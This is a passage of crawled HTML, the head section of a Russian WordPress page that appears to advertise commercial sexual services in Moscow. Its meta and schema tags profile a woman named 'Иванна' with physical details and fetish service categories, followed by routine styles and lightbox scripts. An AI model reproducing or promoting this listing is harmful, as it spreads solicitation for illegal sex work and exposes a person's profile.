

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/intim-uslugi/gospozha/ivanna.html
body_size: 15212
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Иванна</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Понимающая и эмпатичная девушка, готовая выслушать и понять других. ♡ Имя: Иванна 🔞 Возраст: 31 📏 Рост: 178 см 🏠 Квартира: Есть ⚖ Вес: 50 кг 🖥 Соц. сети: (Просмотр) Дополнительные фотографии Посмотреть анкету в соц. сетях" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ghytujefahsd"/>
	<link rel="canonical" href="https://putani-moscow.top/intim-uslugi/gospozha/ivanna.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Иванна" />
		<meta property="og:description" content="Понимающая и эмпатичная девушка, готовая выслушать и понять других. ♡ Имя: Иванна 🔞 Возраст: 31 📏 Рост: 178 см 🏠 Квартира: Есть ⚖ Вес: 50 кг 🖥 Соц. сети: (Просмотр) Дополнительные фотографии Посмотреть анкету в соц. сетях" />
		<meta property="og:url" content="https://putani-moscow.top/intim-uslugi/gospozha/ivanna.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2021-07-31T10:28:58+00:00" />
		<meta property="article:modified_time" content="2023-12-22T18:05:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Иванна" />
		<meta name="twitter:description" content="Понимающая и эмпатичная девушка, готовая выслушать и понять других. ♡ Имя: Иванна 🔞 Возраст: 31 📏 Рост: 178 см 🏠 Квартира: Есть ⚖ Вес: 50 кг 🖥 Соц. сети: (Просмотр) Дополнительные фотографии Посмотреть анкету в соц. сетях" />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gospozha\/ivanna.html#blogposting","name":"\u0418\u0432\u0430\u043d\u043d\u0430","headline":"\u0418\u0432\u0430\u043d\u043d\u0430","author":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"},"image":{"@type":"ImageObject","url":"\/foto\/101\/3.jpg","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gospozha\/ivanna.html\/#articleImage"},"datePublished":"2021-07-31T10:28:58+03:00","dateModified":"2023-12-22T21:05:54+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gospozha\/ivanna.html#webpage"},"isPartOf":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gospozha\/ivanna.html#webpage"},"articleSection":"\u0413\u043e\u0441\u043f\u043e\u0436\u0430, \u0420\u0430\u0431\u044b\u043d\u044f, \u0421\u043e\u0447\u043d\u044b\u0435, \u0424\u0435\u0442\u0438\u0448 \u0430\u043d\u0430\u043b\u044c\u043d\u044b\u0439, \u0426\u0435\u043d\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gospozha\/ivanna.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","position":2,"name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438","item":"https:\/\/putani-moscow.top\/category\/intim-uslugi","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/gospozha#listItem","name":"\u0413\u043e\u0441\u043f\u043e\u0436\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/gospozha#listItem","position":3,"name":"\u0413\u043e\u0441\u043f\u043e\u0436\u0430","item":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/gospozha","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gospozha\/ivanna.html#listItem","name":"\u0418\u0432\u0430\u043d\u043d\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gospozha\/ivanna.html#listItem","position":4,"name":"\u0418\u0432\u0430\u043d\u043d\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/gospozha#listItem","name":"\u0413\u043e\u0441\u043f\u043e\u0436\u0430"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gospozha\/ivanna.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gospozha\/ivanna.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author","url":"https:\/\/putani-moscow.top\/author\/ghytujefahsd","name":"ghytujefahsd","image":{"@type":"ImageObject","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gospozha\/ivanna.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&d=mm&r=g","width":96,"height":96,"caption":"ghytujefahsd"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gospozha\/ivanna.html#webpage","url":"https:\/\/putani-moscow.top\/intim-uslugi\/gospozha\/ivanna.html","name":"\u0418\u0432\u0430\u043d\u043d\u0430","description":"\u041f\u043e\u043d\u0438\u043c\u0430\u044e\u0449\u0430\u044f \u0438 \u044d\u043c\u043f\u0430\u0442\u0438\u0447\u043d\u0430\u044f \u0434\u0435\u0432\u0443\u0448\u043a\u0430, \u0433\u043e\u0442\u043e\u0432\u0430\u044f \u0432\u044b\u0441\u043b\u0443\u0448\u0430\u0442\u044c \u0438 \u043f\u043e\u043d\u044f\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0445. \u2661 \u0418\u043c\u044f: \u0418\u0432\u0430\u043d\u043d\u0430 \ud83d\udd1e \u0412\u043e\u0437\u0440\u0430\u0441\u0442: 31 \ud83d\udccf \u0420\u043e\u0441\u0442: 178 \u0441\u043c \ud83c\udfe0 \u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430: \u0415\u0441\u0442\u044c \u2696 \u0412\u0435\u0441: 50 \u043a\u0433 \ud83d\udda5 \u0421\u043e\u0446. \u0441\u0435\u0442\u0438: (\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440) \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0430\u043d\u043a\u0435\u0442\u0443 \u0432 \u0441\u043e\u0446. \u0441\u0435\u0442\u044f\u0445","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/gospozha\/ivanna.html#breadcrumblist"},"author":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"creator":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"datePublished":"2021-07-31T10:28:58+03:00","dateModified":"2023-12-22T21:05:54+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fintim-uslugi%2Fgospozha%2Fivanna.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fintim-uslugi%2Fgospozha%2Fivanna.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/posts/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=123' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '123';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%98%D0%B2%D0%B0%D0%BD%D0%BD%D0%B0';
	window._zem_rp_post_tags = ['%D0%93%D0%BE%D1%81%D0%BF%D0%BE%D0%B6%D0%B0', '%D0%A0%D0%B0%D0%B1%D1%8B%D0%BD%D1%8F', '%D0%A1%D0%BE%D1%87%D0%BD%D1%8B%D0%B5', '%D0%A4%D0%B5%D1%82%D0%B8%D1%88+%D0%B0%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9', '%D0%A6%D0%B5%D0%BD%D0%B0', 'tabl', 'alt', 'tr', 'td', 'center', 'a', 'hr'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
